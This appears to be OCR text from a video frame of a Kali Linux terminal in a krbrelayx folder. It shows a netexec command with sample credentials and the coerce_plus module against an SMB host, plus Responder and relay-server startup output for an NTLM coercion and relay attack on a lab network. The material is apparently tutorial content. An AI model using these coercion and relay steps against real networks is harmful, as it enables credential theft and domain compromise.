 1 2 3 4
5:59
cqure@kali: ~/krbrelayx
File Actions Edit View Help
cqure@kali: ~
cqure@kali: ~/krbrelayx
┌──(cqure㉿kali)-[~/krbrelayx]
└─$ netexec smb 10.10.10.40 -u bob -p P@ssw0rd -M coerce_plus
Responder NIC [eth0]
Responder IP [10.10.10.106]
Responder IPv6 [fe80::215:5dff:fe01:206b]
Challenge set [random]
Don't Respond To Names ['ISATAP', 'ISATAP.LOCAL']
Don't Respond To MDNS TLD ['_DOSVC']
TTL for poisoned response [default]
[+] Current Session Variables:
Responder Machine Name [WIN-E1BM5RQ7R83]
Responder Domain Name [OZ6I.LOCAL]
Responder DCE-RPC Port [49667]
[+] Listening for events...
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Running in relay mode to single host
[*] Setting up SMB Server on port 445
[*] Setting up HTTP Server on port 80
[*] Setting up WCF Server on port 9389
[*] Setting up RAW Server on port 6666
[*] Multirelay disabled
[*] Servers started, waiting for connections